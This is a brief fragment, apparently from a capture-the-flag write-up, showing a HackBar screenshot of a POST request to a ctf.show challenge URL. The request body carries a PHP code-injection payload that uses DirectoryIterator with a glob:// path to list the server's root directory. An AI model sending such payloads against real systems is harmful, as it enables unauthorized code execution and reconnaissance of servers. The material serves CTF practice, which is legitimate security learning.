 HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://732c760f-63c6-4910-b901-42af5739edfa.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as
$f){echo($f->__toString()." ");}